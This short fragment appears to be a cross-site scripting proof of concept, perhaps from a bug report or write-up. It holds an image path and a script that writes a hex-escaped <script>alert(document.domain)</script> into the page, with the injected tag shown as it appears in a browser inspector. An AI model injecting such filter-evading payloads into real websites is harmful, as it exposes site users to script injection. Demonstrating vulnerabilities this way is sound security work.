 ▾<pre>
<script>
document.write("\x3cscript\x3ealert(document.domain)\x3c\x2fscript\x3e");
</script>
<script>alert(document.domain)</script> == $0
</pre>
</form>